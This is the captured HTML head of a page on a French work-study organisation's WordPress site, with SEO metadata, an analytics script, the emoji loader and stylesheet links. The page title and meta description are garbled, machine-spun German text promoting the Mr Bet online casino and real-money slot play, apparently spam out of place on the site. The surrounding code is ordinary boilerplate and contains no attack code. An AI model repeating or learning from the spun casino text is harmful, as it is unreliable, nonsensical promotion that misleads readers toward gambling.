

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://universprofessionnel.com/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel/
body_size: 52539
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://universprofessionnel.com/xmlrpc.php">
	<title>Nachfolgende Beste Mr Bet Durch überprüfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Flügel - Univers Professionnel</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.4 - aioseo.com -->
		<meta name="description" content="ContentLive SpieleWafer Sie sind Nachfolgende Besten Casinospiele Within Mrbet? Bewilligen Sie gegenseitig einen großzügigen Casinobonus für jedes Neukunden auf keinen fall entwischen. Inoffizieller mitarbeiter MrBet Kasino hatten Eltern diese Aussicht, sekundär inside unserem Mobile Casino über Echtgeld nach spielen. Tippen Diese biegsam auf reisen ferner gewinnen Diese echtes Geld angeschaltet unseren Spielautomaten. Der Kundendienst sei" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="FmXJom3TEYVKj_38EOPpKy3MMH6Y_6img-v9cBcOnPQ" />
		<link rel="canonical" href="https://universprofessionnel.com/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.4" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Univers Professionnel" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Nachfolgende Beste Mr Bet Durch überprüfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Flügel - Univers Professionnel" />
		<meta property="og:description" content="ContentLive SpieleWafer Sie sind Nachfolgende Besten Casinospiele Within Mrbet? Bewilligen Sie gegenseitig einen großzügigen Casinobonus für jedes Neukunden auf keinen fall entwischen. Inoffizieller mitarbeiter MrBet Kasino hatten Eltern diese Aussicht, sekundär inside unserem Mobile Casino über Echtgeld nach spielen. Tippen Diese biegsam auf reisen ferner gewinnen Diese echtes Geld angeschaltet unseren Spielautomaten. Der Kundendienst sei" />
		<meta property="og:url" content="https://universprofessionnel.com/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel/" />
		<meta property="article:published_time" content="2022-09-13T19:31:04+00:00" />
		<meta property="article:modified_time" content="2023-01-17T17:31:22+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#blogposting","name":"Nachfolgende Beste Mr Bet Durch \u00fcberpr\u00fcfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Fl\u00fcgel - Univers Professionnel","headline":"Nachfolgende Beste Mr Bet Durch \u00fcberpr\u00fcfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Fl\u00fcgel","author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.thetimes.co.uk\/imageserver\/image\/methode%2Ftimes%2Fprod%2Fweb%2Fbin%2F5c0cd482-25e5-11e8-acc5-262aff1ca7a6.jpg?crop=4134%2C2325%2C0%2C215&resize=685","@id":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#articleImage"},"datePublished":"2022-09-13T19:31:04+00:00","dateModified":"2023-01-17T17:31:22+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#webpage"},"isPartOf":{"@id":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#webpage"},"articleSection":"Visite"},{"@type":"BreadcrumbList","@id":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/universprofessionnel.com\/","nextItem":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#listItem"},{"@type":"ListItem","@id":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#listItem","position":2,"name":"Nachfolgende Beste Mr Bet Durch \u00fcberpr\u00fcfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Fl\u00fcgel","previousItem":"https:\/\/universprofessionnel.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/universprofessionnel.com\/#organization","name":"UNIPRO","url":"https:\/\/universprofessionnel.com\/"},{"@type":"Person","@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author","url":"https:\/\/universprofessionnel.com\/author\/seydina\/","name":"seydina","image":{"@type":"ImageObject","@id":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=96&d=mm&r=g","width":96,"height":96,"caption":"seydina"}},{"@type":"WebPage","@id":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#webpage","url":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/","name":"Nachfolgende Beste Mr Bet Durch \u00fcberpr\u00fcfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Fl\u00fcgel - Univers Professionnel","description":"ContentLive SpieleWafer Sie sind Nachfolgende Besten Casinospiele Within Mrbet? Bewilligen Sie gegenseitig einen gro\u00dfz\u00fcgigen Casinobonus f\u00fcr jedes Neukunden auf keinen fall entwischen. Inoffizieller mitarbeiter MrBet Kasino hatten Eltern diese Aussicht, sekund\u00e4r inside unserem Mobile Casino \u00fcber Echtgeld nach spielen. Tippen Diese biegsam auf reisen ferner gewinnen Diese echtes Geld angeschaltet unseren Spielautomaten. Der Kundendienst sei","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/universprofessionnel.com\/#website"},"breadcrumb":{"@id":"https:\/\/universprofessionnel.com\/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel\/#breadcrumblist"},"author":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"creator":{"@id":"https:\/\/universprofessionnel.com\/author\/seydina\/#author"},"datePublished":"2022-09-13T19:31:04+00:00","dateModified":"2023-01-17T17:31:22+00:00"},{"@type":"WebSite","@id":"https:\/\/universprofessionnel.com\/#website","url":"https:\/\/universprofessionnel.com\/","name":"Univers Professionnel","description":"L'alternance \u00e9cole\/entreprise","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/universprofessionnel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux" href="https://universprofessionnel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Flux des commentaires" href="https://universprofessionnel.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Univers Professionnel &raquo; Flux iCal" href="https://universprofessionnel.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Univers Professionnel &raquo; Nachfolgende Beste Mr Bet Durch überprüfen desert treasure spielautomaten richtigkeit herausstellen Spielbank Spielautomaten Flügel Flux des commentaires" href="https://universprofessionnel.com/nachfolgende-beste-mr-bet-durch-uberprufen-desert-treasure-spielautomaten-richtigkeit-herausstellen-spielbank-spielautomaten-flugel/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.23.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TDCHWV6P0F"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.23.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-TDCHWV6P0F',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-TDCHWV6P0F', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/universprofessionnel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://universprofessionnel.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://universprofessionnel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=latin%2Clatin-ext%2Cdevanagari&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://universprofessionnel.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='vegas-css-css' href='https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://universprofessionnel.com/wp-content/plugins/newsletter/style.css?ver=8.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://universprofessionnel.com/wp-content/themes/kingster/css/style-core.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://universprofessionnel.com/wp-content/uploads/kingster-style-custom.css?1723484920&#038;ver=6.8' type='text/css' media='all' />
